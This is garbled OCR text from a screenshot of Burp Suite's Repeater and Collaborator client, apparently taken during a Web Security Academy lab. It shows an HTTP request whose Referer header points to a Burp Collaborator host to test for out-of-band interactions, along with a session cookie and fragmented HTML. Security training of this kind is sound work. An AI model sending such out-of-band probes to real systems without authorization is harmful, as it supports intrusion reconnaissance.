 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
2 × 3 × ...
Send Cancel < ▾ > ▾
Burp Collaborator client
0a42000f04fc3359c011129b009c00fd.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a42000f04fc3359c011129b009c00fd.web-security-academy.
3 Cookie: session=eBziTNMA19UayWhd7owOWKk38TG0mwLG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://b3f0rzk81d3pmez4x0ual1tmodu4it.burpcollabor
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Close
et>
105;&#116;&#104;&#3
2;&#100;&#101;&#116
nd-detection'>
vg' xmlns:xlink='
0'
back-arrow>
,15'>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
Inspector
Selection 68
Selected text
Referer: https://b3f0rzk81d3pmez4x0ua
l1tmodu4it.burpcollaborator.net
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Search... 0 matches
Search... 0 matches
Done
10,529 bytes | 293 millis